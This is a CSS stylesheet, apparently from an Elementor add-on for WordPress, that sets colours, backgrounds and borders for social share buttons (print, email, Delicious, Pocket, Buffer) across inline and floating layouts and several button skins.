.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#AAAAAA;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #AAAAAA;    
}

/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #AAAAAA; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating print button*/
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #AAAAAA; 
    color: #ffffff; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed {
    color:#AAAAAA;
}
/* End of boxed css */

/* floating print button */
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    color:#ffffff;
    background-color:#aaa;
}
/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #aaa;    
}

/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #aaa; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating print button*/
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #aaa; 
    color: #ffffff; 
}
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

/* inline email button */
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#ea4335;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

/* minimal */

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ea4335; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating email button*/
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ea4335; 
    color: #ffffff; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed {
    color:#ea4335;
}
/* End of boxed css */

/* floating email button */
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#ea4335;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}


/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ea4335; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating email button*/
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ea4335; 
    color: #ffffff; 
}
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

/*Inline delecious button*/
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#39f;
}

/*Inline delicious button*/
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}




/* skin flat */
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #39f;
    color:#ffffff;
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #39f; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #39f;    
}

/*Floating delecious button*/
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#39f;
}

/*Floating delicious button*/
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}



.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #39f;    
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #39f; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}
/* End of boxed css */

/* floating pocket button */
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ef3f56;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ef3f56; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating pocket button*/
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}
/* End of boxed css */

/* inline pocket button */
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ef3f56;
}

/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ef3f56; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating pocket button*/
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    background: #ef3f56; 
    color: #ffffff; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/* End of boxed css */

/*inline email flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #ea4335; 
    color: #fff; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat {
    color:#d63d31;
}

/*inline email gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d33c30;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient {
    color:#d63d31;
}

/*inline email minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}

/*inline email minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}

/*Inline email  Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ea4335;    
}

/*inline email boxed button*/






/*inline pocket gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d8394e;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient {
    color:#d8394e;
}

/*inline pocket minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56;
    background: transparent;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
    color:#ef3f56;
}

/*Inline pocket Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}

/*inline print flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}


/*--------------------------------------------------------
/*inline print gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #aaaaaa; 
    color: #fff; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #989898;
}

/*inline print minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #989898; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #989898;
    background: transparent;
}

/*Inline print  Framed button*/

.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #989898;    
}

/*inline print boxed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #989898; 
    color: #ffffff; 
}

a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient,
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed {
    color:#989898;
}

/*inline print flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat {
    color:#fff;
}

/*------------------------buffer------------------------------

/*inline buffer flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    background: #000; 
    color: #fff; 
}

a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#000;
}

/*inline buffer gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    background: #443f3f; 
    color: #fff; 
}

/*inline buffer minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*Inline buffer  Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #000;    
}

/*************floating****************************************/
/*floating email flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #ea4335; 
    color: #fff; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat {
    color:#d63d31;
}

/*floating email gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d33c30;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient {
    color:#d63d31;
}

/*floating email minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}
/*floating email minimal button*/

/*Inline email  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}


/*floating email boxed button*/



a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed,
a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed {
    color:#026466;
}


/*floating pocket gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d8394e;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient {
    color:#d8394e;
}

/*floating pocket minimal button*/
a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
    color:#ef3f56;
}

/*Inline pocket Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/*-------------------------------------------------------
/*floating print flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}


/*--------------------------------------------------------
/*floating print gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #aaaaaa; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #989898;
}


/*floating print minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #989898; 
    color: #fff; 
}

/*Inline print  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #989898; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #989898;    
}

/*floating print boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #989898; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #989898; 
    background: transparent; 
}

/*floating print flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}

/*------------------------buffer------------------------------

-------------------------------------------------------
/*floating buffer flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #000; 
    color: #fff; 
}

/*floating buffer gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

/*floating buffer gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #443f3f; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #151515;
}

/*floating buffer minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*floating buffer minimal button*/
